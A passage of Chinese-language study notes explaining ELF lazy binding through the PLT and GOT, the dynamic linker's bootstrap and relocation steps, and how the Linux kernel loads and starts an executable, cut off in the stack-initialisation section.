











延迟绑定

.text节中调用libc动态链接库中puts函数call puts@plt,取代码段中.plt节(plt表中每一项是一个调用函数的表项)

首次调用puts函数

- 跳转到

.plt中puts表项

- 【

jmp *(puts@GOT)】跳转到.got.plt中记录的地址

.got.plt未解析该函数地址,存的是.plt对应函数地址【puts@plt+"1"/6】,跳回.plt中- 执行【

push index】和【jmp PLT0】,index是puts在plt表中对应索引

- 跳转到PLT0执行【

push *(GOT+4)】,表示用到哪个动态链接库link_map,执行【jmp *(GOT+8)】跳到GOT表

- 进入

_dl_runtime_resolve函数解析puts函数实际地址



- 用第一个参数

link_map访问.dynamic,取出.dynstr, .dynsym, .rel.plt指针,分别运算求出符号名字符串指针、当前符号表项指针、当前函数重定位表项指针

- 动态链接库查找该函数地址

- 填入到

.got.plt中

- 调用puts函数



再次调用puts函数

- 跳转到

.plt中puts表项

- 跳转到

.got.plt

- 从

.got.plt跳转到puts真实地址

动态链接过程

- 动态链接器自举:自身重定位,OS将进程控制权交给动态链接器,自举代码找自己的GOT,第一个入口即为

.dynamic段,获取本身的重定位表和符号表,进行重定位

- 装载共享对象:动态链接器将可执行文件和本身符号表合并为全局符号表,然后寻找共享对象,将其名字放入装载集合中,找到相应文件读取ELF文件头和

.dynamic段的相应代码段和数据段映射到进程空间

- 重定位和初始化:重新遍历可执行文件和每个共享对象的重定位表,修正GOT/PLT中位置;若共享对象有

.init段,动态链接器执行实现对象中C++全局/静态对象构造初始化,.fini段用于进程退出实现C++全局对象析构操作,不执行进程可执行文件的.init段









装载

- 输入

./elf,用户层bash进程调用fork()系统调用创建新进程,新进程调用execve()系统调用执行elf文件,以全新程序替代当前运行程序;原先bash进程返回等待新进程结束后,继续等待用户命令

- 内核开始装载,

execve()对应入口是sys_execve()检查参数

- 调用

do_execve()查找被执行文件,找到后读取前128字节判断文件格式,头4个字节为魔数:ELF头x7felf,Java可执行文件头cafe,Shell/python等解释型语言第一行#!/bin/sh或#!/usr/bin/python

- 调用

search_binary_handle搜索匹配合适可执行文件装载处理过程并调用:ELF可执行文件对应load_elf_binary(),a.out可执行文件对应load_aout_binary,可执行脚本程序对应load_script

- 检查ELF文件格式有效性:魔数、段数量

- 找动态链接的

.interp段设置动态链接器路径

- 根据程序头表,对ELF进行映射:代码、数据、只读数据

- 初始化进程环境

- 系统调用返回地址修改为ELF入口地址【静态链接入口是文件头

e_entry所指地址;动态链接入口是动态链接器ld】

load_XX函数执行完毕返回最初sys_execve()返回用户态,EIP寄存器跳转到ELF程序入口地址,执行新程序



执行





初始化栈

- OS在进程启动前将系统环境变量和进程运行参数提前保存在进程虚拟空间栈中,静态程序

